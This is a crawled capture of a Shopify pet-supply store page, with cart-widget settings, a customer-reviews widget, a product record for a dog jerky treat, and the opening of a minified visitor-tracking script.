        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat.js
body_size: 1100
content:
{"id":6733292601380,"title":"Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky","handle":"bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat","description":"\u003cdiv\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHandcrafted jerky sticks, filled with the first ingredient - USA turkey! Delicious sweet potatoes, chock-full of natural vitamins and minerals for your pup (no added sodium or saccharose - naturally)! And bonus - a whopping 25% protein! Plus, made in the USA, and completely free of added salt or sugar, all while being all-natural and high-protein!\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e4 oz.\u003c\/li\u003e\n\u003cli\u003eBaked With Five Limited Ingredients\u003c\/li\u003e\n\u003cli\u003eNo Corn, Soy, Wheat, Colors or Flavors\u003c\/li\u003e\n\u003cli\u003eMade With Hormone Free USA Turkey\u003c\/li\u003e\n\u003cli\u003eSoft \u0026amp; Chewy Treats\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cem\u003eBocce’s Bakery started in a tiny West Village kitchen with a mixer, an oven, and a scruffy mutt named Bocce with the belief that dogs deserve better. Better food with fresher, simpler, all-natural ingredients.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-12-12T13:28:00-08:00","created_at":"2021-09-10T14:39:15-07:00","vendor":"Bocce's Bakery","type":"Dog Treats","tags":["bocce's bakery","Dog Treats","limited ingredients","Shop By Dog","soft chew treats","soft chews","soft treats","USA Made","wheat free"],"price":1049,"price_min":1049,"price_max":1049,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39577311477796,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SV17199","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bocce's Bakery Grazers - Turkey \u0026 Sweet Potato Jerky","public_title":null,"options":["Default Title"],"price":1049,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"850012629795","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":892}],"price":892,"compare_at_price":1049,"per_delivery_price":892,"selling_plan_id":21492760612,"selling_plan_group_id":"99f2d918aafb7c67a4348810204659c7146ef715"},{"price_adjustments":[{"position":1,"price":892}],"price":892,"compare_at_price":1049,"per_delivery_price":892,"selling_plan_id":21492793380,"selling_plan_group_id":"99f2d918aafb7c67a4348810204659c7146ef715"},{"price_adjustments":[{"position":1,"price":892}],"price":892,"compare_at_price":1049,"per_delivery_price":892,"selling_plan_id":21492826148,"selling_plan_group_id":"99f2d918aafb7c67a4348810204659c7146ef715"},{"price_adjustments":[{"position":1,"price":892}],"price":892,"compare_at_price":1049,"per_delivery_price":892,"selling_plan_id":21493579812,"selling_plan_group_id":"99f2d918aafb7c67a4348810204659c7146ef715"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c.png?v=1751316389","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553.png?v=1751316389"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat","media":[{"alt":null,"id":26955009163300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":509,"width":509,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389"},"aspect_ratio":1.0,"height":509,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389","width":509},{"alt":null,"id":26955009196068,"position":2,"preview_image":{"aspect_ratio":1.0,"height":508,"width":508,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c.png?v=1751316389"},"aspect_ratio":1.0,"height":508,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c.png?v=1751316389","width":508},{"alt":null,"id":26955009228836,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553.png?v=1751316389"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Bocce_sBakery-Turkey_SweetPotatoGrazers_79cfe152-2dec-446f-8318-572dcc54a553.png?v=1751316389","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"99f2d918aafb7c67a4348810204659c7146ef715","name":"Subscribe \u0026 Save","options":[{"name":"Delivery every","position":1,"values":["Every 2 weeks","Every 4 weeks","Every 6 weeks","Every 8 weeks"]}],"selling_plans":[{"id":21492760612,"name":"Delivered every 2 weeks","description":null,"options":[{"name":"Delivery every","position":1,"value":"Every 2 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}]},{"id":21492793380,"name":"Delivered every 4 weeks","description":null,"options":[{"name":"Delivery every","position":1,"value":"Every 4 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}]},{"id":21492826148,"name":"Delivered every 6 weeks","description":null,"options":[{"name":"Delivery every","position":1,"value":"Every 6 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}]},{"id":21493579812,"name":"Delivery every 8 weeks","description":null,"options":[{"name":"Delivery every","position":1,"value":"Every 8 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}]}],"app_id":"5859381"}]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=TW9uIEphbiAxOSAyMDI2IDIwOjAyOjE5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67685
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return 